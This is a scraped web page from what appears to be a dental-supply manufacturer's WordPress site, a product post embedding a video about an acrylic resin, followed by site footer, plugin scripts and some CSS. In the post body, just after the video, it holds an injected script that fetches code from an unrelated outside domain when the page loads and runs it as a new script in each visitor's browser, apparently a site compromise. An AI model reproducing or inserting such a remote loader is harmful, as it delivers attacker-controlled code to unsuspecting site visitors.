				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ef11192 elementor-inline-item" itemprop="datePublished">
						<a href="https://newsteticusa.com/2021/06/08/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										June 8, 2021					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c39c457 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c39c457" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-49e5f911" data-id="49e5f911" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-24628325 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="24628325" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1024" height="576" src="https://newsteticusa.com/wp-content/uploads/2022/09/opti-cryl-high-impact-acrylic-re-1024x576.jpg" class="attachment-large size-large wp-image-11434" alt="" srcset="https://newsteticusa.com/wp-content/uploads/2022/09/opti-cryl-high-impact-acrylic-re-1024x576.jpg 1024w, https://newsteticusa.com/wp-content/uploads/2022/09/opti-cryl-high-impact-acrylic-re-500x281.jpg 500w, https://newsteticusa.com/wp-content/uploads/2022/09/opti-cryl-high-impact-acrylic-re-768x432.jpg 768w, https://newsteticusa.com/wp-content/uploads/2022/09/opti-cryl-high-impact-acrylic-re-600x338.jpg 600w, https://newsteticusa.com/wp-content/uploads/2022/09/opti-cryl-high-impact-acrylic-re.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-46cd0833 elementor-widget elementor-widget-spacer" data-id="46cd0833" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-12e8c3f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12e8c3f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2a688e5a" data-id="2a688e5a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2db99866 elementor-widget elementor-widget-heading" data-id="2db99866" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Share This Post</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2bec91e7" data-id="2bec91e7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6c3c322b elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--align-right elementor-share-buttons--color-custom elementor-share-buttons-mobile--align-center elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="6c3c322b" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2364ae14 elementor-widget elementor-widget-spacer" data-id="2364ae14" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2e9f5844 elementor-widget elementor-widget-theme-post-content" data-id="2e9f5844" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Opti-cryl High Impact acrylic resin" width="1100" height="619" src="https://www.youtube.com/embed/W-GLqZUAy1k?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
<script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	</div>
</div>

		<div data-elementor-type="footer" data-elementor-id="10647" class="elementor elementor-10647" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2c7c9a3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c7c9a3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-920e433" data-id="920e433" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c783a85 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c783a85" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://newsteticusa.com">
			<img width="1026" height="468" src="https://newsteticusa.com/wp-content/uploads/2020/07/cropped-Logo.png" class="attachment-full size-full wp-image-10591" alt="" srcset="https://newsteticusa.com/wp-content/uploads/2020/07/cropped-Logo.png 1026w, https://newsteticusa.com/wp-content/uploads/2020/07/cropped-Logo-500x228.png 500w, https://newsteticusa.com/wp-content/uploads/2020/07/cropped-Logo-1024x467.png 1024w, https://newsteticusa.com/wp-content/uploads/2020/07/cropped-Logo-768x350.png 768w, https://newsteticusa.com/wp-content/uploads/2020/07/cropped-Logo-600x274.png 600w" sizes="(max-width: 1026px) 100vw, 1026px" />				</a>
										</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9717876 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9717876" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-24dd677" href="https://www.facebook.com/New-Stetic-USA-110462077521207" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-def77eb" href="https://www.instagram.com/newstetic_usa/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-ab713b1" href="https://www.linkedin.com/company/new-stetic-s-a/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-9718d79" href="https://www.youtube.com/user/Newstetic" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-db60684" data-id="db60684" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bc016dc elementor-widget elementor-widget-heading" data-id="bc016dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Contact us</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-36f478f elementor-mobile-align-center elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="36f478f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#4e2f2a2327200e202b393d3a2b3a272d3b3d2f602d2123">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="d7b6b3babeb997b9b2a0a4a3b2a3beb4a2a4b6f9b4b8ba">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">954-400-0500 </span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wa.link/mxkuuz">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">561-306-7418 | Fred</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wa.link/mxkuuz">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">561-305-2336 | Marcela</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Address: New Stetic USA  6555 Powerline Rd #303  Fort Lauderdale, FL 33309</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-100 tablet-grid-50 mobile-grid-100">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<p style="text-align: left;margin-bottom:0px">© 2026 Newstetic USA. All Rights Reserved</p>				</div>
			</div>
		</footer>
		</div>

		<div class="wcd-quick-view-modal" style="display: none;">
			<div class="wcd-quick-view-modal-overlay wcd-quick-view-wrap"></div>
			<div class="wcd-quick-view-loader" style="display: none;"></div>
			<div class="wcd-quick-view-modal-wrapper wcd-quick-view-modal-transition">
				<div class="wcd-quick-view-modal-inner">
					<div class="wcd-quick-view-modal-header">
						<button class="wcd-quick-view-modal-close wcd-quick-view-wrap">x</button>
						<h2 class="wcd-quick-view-modal-heading">Product title goes here</h2>
					</div>

					<div class="wcd-quick-view-modal-body">
						<div class="wcd-quick-view-modal-content">
							<p>Please select a template first</p>
						</div>
					</div>
				</div>
			</div>
		</div>

		<div class="wcd-loader-wrapper" style="display: none;">
			<div class="wcd-loader"></div>
		</div>
		
		<div id="codesigner-modal" style="display: none">
			<img id="codesigner-modal-loader" src="https://newsteticusa.com/wp-content/plugins/woolementor/assets/img/loader.gif" />
		</div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-post-10978-css' href='https://newsteticusa.com/wp-content/uploads/elementor/css/post-10978.css?ver=1746732070' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://newsteticusa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://newsteticusa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://newsteticusa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://newsteticusa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-post-10647-css' href='https://newsteticusa.com/wp-content/uploads/elementor/css/post-10647.css?ver=1762959242' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://newsteticusa.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.14.1' media='all' />
<script src="https://newsteticusa.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.3.1" id="generate-sticky-js"></script>
<script src="https://newsteticusa.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/newsteticusa.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://newsteticusa.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0" id="wc-add-to-cart-js"></script>
<script src="https://newsteticusa.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://newsteticusa.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0" id="woocommerce-js"></script>
<script id="codesigner-pro-js-extra">
var CODESIGNER_PRO = {"ajaxurl":"https:\/\/newsteticusa.com\/wp-admin\/admin-ajax.php","_nonce":"a1ce4bdebc","rest_nonce":"4916a19c0c"};
</script>
<script src="https://newsteticusa.com/wp-content/plugins/woolementor-pro/assets/js/front.js?ver=3.12" id="codesigner-pro-js"></script>
<script id="codesigner-js-extra">
var CODESIGNER = {"ajaxurl":"https:\/\/newsteticusa.com\/wp-admin\/admin-ajax.php","_wpnonce":"b3e82d0e54","rest_nonce":"4916a19c0c","widgets":["shop-classic","shop-standard","shop-flip","shop-trendy","shop-curvy","shop-curvy-horizontal","shop-slider","shop-accordion","shop-table","shop-beauty","shop-smart","shop-minimal","shop-wix","shop-shopify","filter-horizontal","filter-vertical","filter-advance","product-title","product-price","product-rating","product-breadcrumbs","product-short-description","product-variations","product-add-to-cart","product-sku","product-stock","product-additional-information","product-tabs","product-dynamic-tabs","product-meta","product-categories","product-tags","product-thumbnail","product-gallery","product-add-to-wishlist","product-comparison-button","ask-for-price","quick-checkout-button","product-barcode","my-account","my-account-advanced","wishlist","customer-reviews-classic","customer-reviews-standard","customer-reviews-trendy","faqs-accordion","tabs-basic","tabs-classic","tabs-fancy","tabs-beauty","gradient-button","sales-notification","category","basic-menu","dynamic-tabs","menu-cart","product-comparison","image-comparison","pricing-table-advanced","pricing-table-basic","pricing-table-regular","pricing-table-smart","pricing-table-fancy","related-products-classic","related-products-standard","related-products-flip","related-products-trendy","related-products-curvy","related-products-accordion","related-products-table","gallery-fancybox","gallery-lc-lightbox","gallery-box-slider","cart-items","cart-items-classic","cart-overview","coupon-form","billing-address","shipping-address","order-notes","order-review","order-pay","payment-methods","thankyou","checkout-login","email-header","email-footer","email-item-details","email-billing-addresses","email-shipping-addresses","email-customer-note","email-order-note","email-description"],"min_price":"0","max_price":"490","cart_url":"https:\/\/newsteticusa.com\/cart\/","crnt_min":"0","crnt_max":"490","pro_installed":"","pro_activated":"1"};
</script>
<script src="https://newsteticusa.com/wp-content/plugins/woolementor/assets/js/front.js?ver=3.13" id="codesigner-js"></script>
<script src="https://newsteticusa.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://newsteticusa.com/wp-includes/js/wp-util.min.js?ver=6.5.5" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/newsteticusa.com\/wp-json\/","nonce":"4916a19c0c","versionString":"wp\/v2\/"};
</script>
<script src="https://newsteticusa.com/wp-includes/js/api-request.min.js?ver=6.5.5" id="wp-api-request-js"></script>
<script src="https://newsteticusa.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://newsteticusa.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://newsteticusa.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://newsteticusa.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://newsteticusa.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://newsteticusa.com/wp-includes/js/dist/url.min.js?ver=421139b01f33e5b327d8" id="wp-url-js"></script>
<script src="https://newsteticusa.com/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://newsteticusa.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4916a19c0c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://newsteticusa.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/newsteticusa.com\/cart\/","is_cart":""};
</script>
<script src="https://newsteticusa.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1689796039" id="woo-variation-swatches-js"></script>
<!--[if lte IE 11]>
<script src="https://newsteticusa.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://newsteticusa.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script src="https://newsteticusa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://newsteticusa.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script src="https://newsteticusa.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script src="https://newsteticusa.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script src="https://newsteticusa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script id="generate-woocommerce-js-extra">
var generateWooCommerce = {"quantityButtons":"1","stickyAddToCart":"","addToCartPanel":""};
</script>
<script src="https://newsteticusa.com/wp-content/plugins/gp-premium/woocommerce/functions/js/woocommerce.min.js?ver=2.3.1" id="generate-woocommerce-js"></script>
<script src="https://newsteticusa.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://newsteticusa.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.14.1" id="elementor-webpack-runtime-js"></script>
<script src="https://newsteticusa.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.14.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/newsteticusa.com\/wp-admin\/admin-ajax.php","nonce":"079b69002c","urls":{"assets":"https:\/\/newsteticusa.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/newsteticusa.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/newsteticusa.com\/cart\/","checkout_page_url":"https:\/\/newsteticusa.com\/check-out\/","fragments_nonce":"2678610829"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/newsteticusa.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://newsteticusa.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.1" id="elementor-pro-frontend-js"></script>
<script src="https://newsteticusa.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://newsteticusa.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://newsteticusa.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.14.1" id="share-link-js"></script>
<script src="https://newsteticusa.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.14.1","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/newsteticusa.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11431,"title":"Opti-cryl%20High%20Impact%20acrylic%20resin%20-%20Newstetic%20USA%20-%20Dental%20supply%20manufacturer.","excerpt":"","featuredImage":"https:\/\/newsteticusa.com\/wp-content\/uploads\/2022\/09\/opti-cryl-high-impact-acrylic-re-1024x576.jpg"}};
</script>
<script src="https://newsteticusa.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.14.1" id="elementor-frontend-js"></script>
<script src="https://newsteticusa.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.14.1" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://newsteticusa.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.14.1" id="preloaded-modules-js"></script>
<script src="https://newsteticusa.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.14.1" id="e-sticky-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8cb047226dec42cfb244280952214f6f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://newsteticusa.com/wp-content/plugins/woolementor-pro/assets/css/front.css?ver=3.12
body_size: 821
content:
#codesigner-pro-modal {
    position: fixed;
    background: #c8c8c859;
    top: 0;
    border: 0;
    left: 0;
    right: 0;
    height: 100%;
    z-index: 9999;
    display: flex;
    justify-content: center;
    align-items: center;
}
#codesigner-pro-modal-loader {
    position: absolute;
}
/*Quick View*/
.wl .wcd-quick-checkout-wrap button,
.wl .wcd-quick-view-wrap button {
    /*width: 35px;*/
    /*height: 35px;*/
    /*line-height: 32px;*/
    border-radius: 100%;
    display: inline-block;
    font-size: 13px;
    cursor: pointer;
    color: var(--wl-gray);
    border: 1px solid var(--wl-light-border);
    transition: .4s;
    padding: 0;
}
.wl .wcd-quick-checkout-wrap button:hover,
.wl .wcd-quick-view-wrap button:hover {
    color: #fff;
    border: 1px solid transparent;
    background-color: var(--wl-black);
}

/* 1. Ensure this sits above everything when visible */
.wcd-quick-view-modal {
  position: fixed;
  z-index: 10000;
  top: 0;
  left: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}
.wcd-quick-view-modal.is-visible {
    visibility: visible;
}

.wcd-quick-view-modal-overlay {
  position: fixed;
  z-index: 10;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: hsla(0, 0%, 0%, 0.5);
  visibility: hidden;
  opacity: 0;
  transition: visibility 0s linear 0.3s, opacity 0.3s;
}

.wcd-quick-view-modal.is-visible .wcd-quick-view-modal-overlay {
  opacity: 1;
  visibility: visible;
  transition-delay: 0s;
}
.wcd-quick-view-modal-wrapper {
  /* position: fixed; */
  z-index: 9999;
  top: 0;
  left: 0;
  width: 50%;
  margin-left: 0;
  background-color: #fff;
  box-shadow: 2px 4px 30px 0 #00000121;
  right: 0;
  vertical-align: middle;
